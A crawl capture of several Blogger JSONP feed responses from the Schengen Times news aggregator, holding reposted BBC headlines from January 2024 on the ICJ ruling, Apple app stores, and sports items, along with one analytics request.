schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=3&callback=jQuery111009887888330365284_1768983486717&_=1768983486724
body_size: 1589
content:
// API callback
jQuery111009887888330365284_1768983486717({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=427704230&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2023%2F08%2Fhenrietta-lacks-family-of-black-woman.html&ul=en-us%40posix&dt=Henrietta%20Lacks%3A%20Family%20of%20black%20woman%20whose%20cells%20were%20taken%20settle%20case%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=236951148&gjid=63286825&cid=1625464151.1768983488&tid=UA-150073977-1&_gid=714272643.1768983488&_r=1&_slc=1&z=1535226334
body_size: -452
content:
2,cG-SNFWYQJXK2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=7&max-results=3&callback=jQuery111009887888330365284_1768983486715&_=1768983486725
body_size: 1461
content:
// API callback
jQuery111009887888330365284_1768983486715({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009887888330365284_1768983486715&_=1768983486716
body_size: 6541
content:
// API callback
jQuery111009887888330365284_1768983486715({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 